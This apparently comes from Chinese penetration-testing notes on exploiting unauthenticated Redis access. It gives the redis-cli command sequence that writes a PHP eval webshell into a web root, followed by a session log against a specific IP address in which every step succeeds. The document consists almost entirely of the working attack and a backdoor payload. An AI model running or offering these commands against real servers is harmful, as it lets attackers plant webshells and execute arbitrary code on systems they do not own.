 Redis漏洞利用
➢ 未授权访问（写webshell）
config set dir /var/www/html/
config set dbfilename shell.php
set x "<?php @eval($_POST['test']);?>"
save
D:\渗透测试\T001s\Redis-x64-5.0.9>redis-cli.exe -h 139.9.198.30 -p 6379
139.9.198.30:6379> config set dir /var/www/SSRF/
OK
139.9.198.30:6379> config set dbfilename shell.php
OK
139.9.198.30:6379> set x "<?php @eval($_POST['test']);?>"
OK
139.9.198.30:6379> save
OK
139.9.198.30:6379>